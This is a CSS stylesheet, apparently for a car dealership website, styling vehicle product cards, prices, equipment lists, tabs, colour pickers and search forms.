.filter .multiselect_list .filter__item-value {margin:0}
.product-card {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
#state-report-pdf-top{
    display: flex;
    align-items: center;
    margin-right: 8px;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
    display: none;
}
@media (max-width:1023px) {
    #state-report-pdf-top span{display: inline;}
    .product-card {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.product-card__left {width:40%; position:relative}
@media (max-width:1023px) {.product-card__left {width:100%; max-width:400px}
}
.product-card__badges {position:absolute; left:5px; top:5px; width:300px; z-index:1}
.product-card__badges .badge {display:inline-block; margin-top:10px; margin-left:10px; font-weight:500; font-size:12px; color:#fff; border-radius:4px; padding:6px 9px; white-space:nowrap}
.product-card__badges .badge:nth-child(n + 4) {display:none}
.product-card__badges .badge:nth-child(1) {background:#da1c6c}
.product-card__badges .badge:nth-child(2) {background:#1cacda}
.product-card__badges .badge:nth-child(3) {background:#dab01c}
.product-card__right {width:calc(60% - 60px); margin-left:60px}
@media (max-width:1023px) {.product-card__right {width:100%; margin-left:0; margin-top:60px}
}
.product-card__gal {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__image {position:relative; width:calc(20% - 10px)}
.product-card__image-wrap {cursor:pointer; border-radius:7px; padding-top:75%; overflow:hidden; position:relative}
.product-card__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.product-card__image-wrap img {-webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.product-card__image-wrap:hover img {-webkit-transform:scale(1.05); -ms-transform:scale(1.05); transform:scale(1.05)}
.product-card__image:nth-child(1) {width:100%; margin-bottom:10px}
@media (max-width:767px) {.product-card__image:nth-child(1) {width:100%}
}
.product-card__count {position:absolute; bottom:0; left:0; width:42px; height:42px; border-radius:0 7px 0 7px; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; pointer-events:none}
.product-card__count-num {width:18px; height:18px; background-color:#da291c; color:#fff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; position:absolute; top:5px; right:5px; border-radius:50%; font-size:10px; line-height:10px}
.product-card__remaining-photos {position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; background:#0009; border-radius:5px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer}
.product-card__video {position:absolute; bottom:0; right:0; width:42px; height:42px; border-radius:7px 0 7px 0; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.product-card__info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:40px}
@media (max-width:1023px) {.product-card__info {display:block}
}
@media (max-width:1023px) {.product-card__info {margin-top:30px}
}
.product-card__info-wrap {-webkit-box-flex:1; -ms-flex:1 1 786px; flex:1 1 786px}
.product-card__title {position:relative; padding-right:50px; display:inline-block; font-size:30px; line-height:36px}
@media (max-width:1365px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:1023px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:767px) {.product-card__title {font-size:20px; line-height:26px}
}
.product-card__title svg {position:absolute; top:0; width:16px; height:15px}
.product-card__title .offer__favourite,.product-card__title .offer__compare {padding:0}
.product-card__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__benefits .pcb__item {width:22%}
@media (max-width:767px) {.product-card__benefits .pcb__item {width:46%; margin-bottom:10px}
}
.product-card__benefits .pcb__item_head {font-weight:900; font-size:20px; line-height:24px}
.product-card__benefits .pcb__item_desc {font-weight:normal; font-size:14px; line-height:17px; color:rgba(19,19,19,0.6); margin-top:4px}
.product-card__advantage {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
.product-card__advantage .pcb__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.product-card__advantage .pcb__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.product-card__advantage .pcb__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.product-card__advantage .pcb__item_head {width:50px; height:50px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.product-card__advantage .pcb__item_desc {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.product-card__advantage .pcb__item_desc {text-align:center; padding-left:0; padding-top:10px}
}
.product-card__contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:50px; background:#f5f7fa}
@media (max-width:1023px) {.product-card__contacts {margin-bottom:30px}
}
@media (max-width:767px) {.product-card__contacts {display:block}
}
.product-card__contact {margin-right:50px; padding:20px}
@media (max-width:767px) {.product-card__contact {margin-right:0; margin-bottom:15px}
}
.product-card__contact:last-child {margin-right:0; min-width:160px}
.product-card__contact-label {color:#98a9af; font-size:12px; line-height:14px; text-transform:uppercase; margin-bottom:4px}
.product-card__contact-value {font-size:18px; font-weight:700; line-height:22px}
.product-card__contact-value .tel ,.product-card__contact-value .lot_id{color:#cd180a}
.product-card__contact-value .lot_id{margin-right: 15px;}
@media (max-width:767px) {.product-card__contact-value .tel {font-size:16px}
}
.product-card__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; width:100%; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
@media (max-width:1365px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.product-card__buttons .button {padding:14px 17px 15px}
@media (max-width:1365px) {.product-card__buttons .button {width:100%; margin-bottom:6px}
}
@media (max-width:767px) {.product-card__buttons .button {margin-right:0; margin-bottom:6px}
}
.product-card__buttons .button:last-child {margin-right:0}
.product-card__buttons .button_red {width:calc(50% - 5px)}
.product-card__price {position:relative; margin:30px 0 20px; margin-bottom:20px}
.product-card__price_inner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:10px; min-width:300px; margin-bottom:20px}
.product-card__price_current {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; gap:30px}
.product-card__price_additional {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; position:relative}
@media (max-width:1023px) {.product-card__price_additional .credit {-webkit-transform:translateX(70px); -ms-transform:translateX(70px); transform:translateX(70px)}
}
.product-card__price .discount-popup {width:310px; position:absolute; top:100%; display:none; background:#fff; -webkit-box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); border-radius:6px; padding:20px; font-size:14px; line-height:17px; color:#131313}
.product-card__price .discount-popup-line {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0}
.product-card__price .discount-popup-line span {color:#da291c}
.product-card__price .label {font-size:18px; line-height:22px; padding-right:10px}
.product-card__price .new {font-weight:900; color:#da291c; font-size:30px; line-height:36px}
@media (max-width:767px) {.product-card__price .new {font-size:24px}
}
.product-card__price .new.discount {position:relative; cursor:pointer}
.product-card__price .new.discount::before {content:""; position:absolute; width:6px; height:6px; display:block; right:-12px; bottom:12px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-left:2px solid #da291c; border-bottom:2px solid #da291c}
.product-card__price .new.discount:hover ~ .discount-popup {display:block}
.product-card__price .new.discount + .old {position:static; left:44px; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new.discount + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .new + .old {position:static; left:0; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .old {text-decoration:line-through; font-size:18px; line-height:22px; color:#98a9af; margin-left:20px}
@media (max-width:767px) {.product-card__price .old {font-size:16px}
}
.product-card .price-line {width:250px; height:3px; background-image:-webkit-gradient(linear,left top,right top,from(#aca500),color-stop(#56ac00),color-stop(#098c00),color-stop(#00b65e),to(#0b9) ); background-image:-o-linear-gradient(left,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); background-image:linear-gradient(to right,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); position:absolute; left:-90px; top:50%}
@media (max-width:1023px) {.product-card .price-line {left:0}
}
.product-card .price-line::after,.product-card .price-line::before {content:""; position:absolute; width:5px; height:5px; background-color:#56ac00; border-radius:50%; top:-1px}
.product-card .price-line::after {right:0}
.product-card .price-line::before {left:0}
.product-card .price-line__dot {position:absolute; width:10px; height:10px; border-radius:50%; background-color:#fff; border:1px solid #56ac00; top:-4px}
.product-card .price-line__dot:first-child {left:30px}
.product-card .price-line__dot:last-child {right:30px}
.product-card .price-line__dot_active {left:48%; width:13px; height:13px; top:-5px; background-image:-o-radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% ); background-image:radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% )}
.product-card .price-line__dot_active::after {content:""; width:19px; height:19px; border-radius:50%; position:absolute; border:1px solid #098c0033; top:-5px; left:-5px}
.product-card .price-line__price-type {left:24%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; position:absolute; top:6px}
.product-card__features {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-bottom:-60px}
@media (max-width:1365px) {.product-card__features {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:1023px) {.product-card__features {margin-top:40px; -ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:767px) {.product-card__features {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
}
.product-card__feature {-webkit-box-flex:1; -ms-flex:1 0 33.3333%; flex:1 0 33.3333%; padding-right:20px; margin-bottom:60px}
@media (max-width:1023px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (max-width:767px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 33.3333%; flex:1 1 33.3333%}
}
.product-card__feature:nth-child(3n) {padding-right:0; -webkit-box-flex:1; -ms-flex:1 1 25%; flex:1 1 25%}
.product-card__feature-image {height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:15px}
.product-card__feature-image img {height:100%}
.product-card__feature-label {text-transform:uppercase; font-size:12px; color:#98a9af; margin-bottom:2px}
.product-card__feature-value {font-size:18px; font-weight:700}
.product-card .owl-nav {display:none !important}
.product-info {margin-top:50px}
.product-info__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; background-color:#f5f7fa; overflow:hidden}
@media (max-width:767px) {.product-info__tabs {display:block}
}
.product-info__tab {padding:20px 40px; font-size:16px; line-height:19px; border-bottom:2px solid transparent; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; cursor:pointer; border-bottom:2px solid transparent}
@media (max-width:1023px) {.product-info__tab {padding:13px 25px}
}
@media (max-width:767px) {.product-info__tab {text-align:center; border-bottom:2px solid #98a9af}
}
.product-info__tab:hover,.product-info__tab.active {border-bottom:2px solid #da291c}
.product-info__container {padding-top:50px; padding-bottom:50px}
.product-info__wrap {font-size:14px; line-height:17px; display:none}
.product-info__wrap.active {display:block}
.product-info__wrap p {margin-bottom:11px}
.product-info__options {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-info__option {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:16px; padding-bottom:16px; border-bottom:1px solid #f5f7fa; width:100%; min-height:51px}
.product-info__option_wrapper {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:1365px) {.product-info__option_wrapper {-ms-flex-preferred-size:100%; flex-basis:100%}
}
.product-info__option:nth-last-child(1) {margin-bottom:0}
@media (max-width:767px) {.product-info__option {width:100%}
 .product-info__option:nth-last-child(2) {margin-bottom:16px}
}
.product-info__option-label {color:#98a9af; margin-right:20px}
.product-info__option-value {text-align:right}
.product-info__list .complectation__item {border-bottom:1px solid #f5f7fa; margin-bottom:25px}
.product-info__list .complectation__item_title {font-weight:bold; font-size:20px; line-height:29px; padding-bottom:15px; margin-bottom:10px; padding-left:40px; padding-right:40px; position:relative; cursor:pointer}
@media (max-width:767px) {.product-info__list .complectation__item_title {font-size:18px; margin-bottom:6px}
}
.product-info__list .complectation__item_title::before {content:""; position:absolute; left:0; top:0; width:26px; height:26px; background-position:center; background-repeat:no-repeat; background-size:contain}
.product-info__list .complectation__item_title.aktivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/aktivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.passivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/passivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.protivougonnaya-sistema::before {background-image:url(/_assets/img/compl-ico/protivougonnaya-sistema.png)}
.product-info__list .complectation__item_title.pomosh-pri-vozhdenii::before {background-image:url(/_assets/img/compl-ico/pomosh-pri-vozhdenii.png)}
.product-info__list .complectation__item_title.komfort::before {background-image:url(/_assets/img/compl-ico/komfort.png)}
.product-info__list .complectation__item_title.upravlenie-klimatom-i-obogrev::before {background-image:url(/_assets/img/compl-ico/upravlenie-klimatom-i-obogrev.png)}
.product-info__list .complectation__item_title.multimedia-i-navigatciya::before {background-image:url(/_assets/img/compl-ico/multimedia-i-navigatciya.png)}
.product-info__list .complectation__item_title.salon-i-interer::before {background-image:url(/_assets/img/compl-ico/salon-i-interer.png)}
.product-info__list .complectation__item_title.eksterer::before {background-image:url(/_assets/img/compl-ico/eksterer.png)}
.product-info__list .complectation__item_title.osveshenie::before {background-image:url(/_assets/img/compl-ico/osveshenie.png)}
.product-info__list .complectation__item_title.komplektnost::before {background-image:url(/_assets/img/compl-ico/komplektnost.png)}
.product-info__list .complectation__item_title.funktcionalnoe-oborudovanie::before {background-image:url(/_assets/img/compl-ico/funktcionalnoe-oborudovanie.png)}
.product-info__list .complectation__item_title::after {content:""; position:absolute; right:20px; top:0; width:12px; height:12px; border-bottom:3px solid #131313; border-right:3px solid #131313; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); -webkit-transition:border-color 0.2s; -o-transition:border-color 0.2s; transition:border-color 0.2s}
.product-info__list .complectation__item_title.active::after {margin-top:12px; border-color:#da291c; -webkit-transform:rotate(225deg); -ms-transform:rotate(225deg); transform:rotate(225deg)}
.product-info__list .complectation__item_list {display:none; padding-left:0; list-style-type:none; margin:0; -webkit-columns:3; -moz-columns:3; columns:3; margin-bottom:25px}
@media (max-width:1023px) {.product-info__list .complectation__item_list {-webkit-columns:2; -moz-columns:2; columns:2}
}
@media (max-width:767px) {.product-info__list .complectation__item_list {-webkit-columns:1; -moz-columns:1; columns:1; margin-bottom:40px}
}
.product-info__list .complectation__item_list li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__list .complectation__item_list li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.product-info__content {font-size:16px; line-height:28px}
.product-info__content ul {padding-left:0; list-style-type:none}
.product-info__content ul li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__content ul li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.modal-in {padding-top:40px}
.modal-in__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.modal-in__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.modal-in__group_vertical {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item label {font-size:14px; padding:6px 12px}
.modal-in__group_vertical .modal-in__item_colors {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.modal-in__group_vertical .modal-in__item_colors input {display:none}
.modal-in__group_vertical .modal-in__item_colors label {margin:7px 5px; width:28px; height:28px; min-width:28px; border-radius:50%; position:relative; cursor:pointer}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 16px; width:28px; height:28px; min-width:4%}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 10px}
}
.modal-in__group_vertical .modal-in__item_colors label::before {content:""; border:1px solid #cd180a; -webkit-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:0 0 10px #cd180a; box-shadow:0 0 10px #cd180a; position:absolute; top:-4px; left:-4px; width:34px; height:34px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_colors label.white {background-color:#fafbfb; border:1px solid #cccccc}
.modal-in__group_vertical .modal-in__item_colors label.silver {background-color:#cacecb; border:1px solid #cacecb}
.modal-in__group_vertical .modal-in__item_colors label.beige {background-color:#c49648; border:1px solid #c49648}
.modal-in__group_vertical .modal-in__item_colors label.yellow {background-color:#ffd600; border:1px solid #ffd600}
.modal-in__group_vertical .modal-in__item_colors label.golden {background-color:#dea522; border:1px solid #dea522}
.modal-in__group_vertical .modal-in__item_colors label.orange {background-color:#ff8649; border:1px solid #ff8649}
.modal-in__group_vertical .modal-in__item_colors label.pink {background-color:#ffc0cb; border:1px solid #ffc0cb}
.modal-in__group_vertical .modal-in__item_colors label.red {background-color:#ee1d19; border:1px solid #ee1d19}
.modal-in__group_vertical .modal-in__item_colors label.purple {background-color:#660099; border:1px solid #660099}
.modal-in__group_vertical .modal-in__item_colors label.brown {background-color:#200204; border:1px solid #200204}
.modal-in__group_vertical .modal-in__item_colors label.cyan {background-color:#22a0f8; border:1px solid #22a0f8}
.modal-in__group_vertical .modal-in__item_colors label.blue {background-color:#0000cc; border:1px solid #0000cc}
.modal-in__group_vertical .modal-in__item_colors label.violet {background-color:#4a2197; border:1px solid #4a2197}
.modal-in__group_vertical .modal-in__item_colors label.green {background-color:#007f00; border:1px solid #007f00}
.modal-in__group_vertical .modal-in__item_colors label.gray {background-color:#97948f; border:1px solid #97948f}
.modal-in__group_vertical .modal-in__item_colors label.black {background-color:#040001; border:1px solid #040001}
.modal-in__group_vertical .modal-in__item_colors input[type="radio"]:checked + label::before {opacity:1}
.modal-in__group_vertical .modal-in__item_wheel {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-top:10px}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.modal-in__group_vertical .modal-in__item_wheel label {font-size:15px; line-height:20px; position:relative; padding-left:30px; cursor:pointer}
@media (min-width:768px) and (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel label:not(:nth-child(2)) {margin-left:30px}
}
.modal-in__group_vertical .modal-in__item_wheel label::after {content:""; position:absolute; left:0; top:4px; border:1px solid #cccccc; width:20px; height:20px; border-radius:50%}
.modal-in__group_vertical .modal-in__item_wheel label::before {content:""; position:absolute; width:16px; height:16px; background-color:#cd180a; left:3px; top:7px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_wheel input {display:none}
.modal-in__group_vertical .modal-in__item_wheel input[type="radio"]:checked + label::before {opacity:1}
.modal-in__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .modal-in__item:nth-child(4n) {margin-right:12px}
 .modal-in__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .modal-in__item:nth-child(2n) {margin-right:0}
 .modal-in__item:nth-child(1n) {margin-right:0}
}
.modal-in__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.modal-in__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.modal-in__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.modal-in__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.modal-in__item_block {margin-bottom:-8px}
}
.modal-in__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.modal-in__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.modal-in__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.modal-in__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.modal-in__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.modal-in__item .jq-selectbox li {padding:0 10px}
.modal-in__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.modal-in__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.modal-in__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.modal-in__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.modal-in__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.modal-in__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.modal-in__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.search,.form {padding-top:40px}
.search__group,.form__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.search__group_rev,.form__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.search__item,.form__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .search__item:nth-child(4n),.form__item:nth-child(4n) {margin-right:12px}
 .search__item:nth-child(3n),.form__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .search__item:nth-child(2n),.form__item:nth-child(2n) {margin-right:0}
 .search__item:nth-child(1n),.form__item:nth-child(1n) {margin-right:0}
}
.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.search__item_four,.form__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.search__item_tree,.form__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.search__item_block,.form__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.search__item_block,.form__item_block {margin-bottom:-8px}
}
.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.search__item .jq-selectbox .jq-selectbox__select,.form__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.search__item .jq-selectbox .jq-selectbox__trigger,.form__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.search__item .jq-selectbox .jq-selectbox__trigger-arrow,.form__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.search__item .jq-selectbox.dropup .jq-selectbox__dropdown,.form__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.search__item .jq-selectbox.dropdown .jq-selectbox__dropdown,.form__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
